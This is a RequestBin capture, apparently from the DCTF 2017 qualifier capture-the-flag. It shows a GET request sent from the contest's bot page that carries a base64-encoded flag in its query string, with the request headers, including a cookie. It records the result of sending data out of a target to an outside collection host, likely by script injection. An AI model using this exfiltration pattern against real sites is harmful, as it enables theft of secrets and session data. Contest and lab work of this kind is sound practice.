 RequestBin
https://requestb.in
GET
0 bytes
/1hw0wip1?text=RENURns4MDhmNTBjYTNmMzE4MmEzMGU3NmJiOWZjYzBmZGNiN2Y3NWY0Y2U1OTdmN2FiZTE3OTNlMzk0MmFjZjNlYzllfQ==
FORM/POST PARAMETERS
None
QUERYSTRING
text:
RENURns4MDhmNTBjYTNmMzE4MmEzMGU3NmJiOWZjYzBmZ
GNiN2Y3NWY0Y2U1OTdmN2FiZTE3OTNlMzk0MmFjZjNlYzllfQ==
HEADERS
Cookie: __cfduid=d8c8eca22ffed482d0d816ebe7ae673731506696251
Via: 1.1 vegur
Cf-Ray: 3a84e5ba9c1863a9-FRA
Connection: close
Referer: https://llc.dctf-quals-17.def.camp//bot.php?id=8486
Cf-Ipcountry: DE
Connect-Time: 1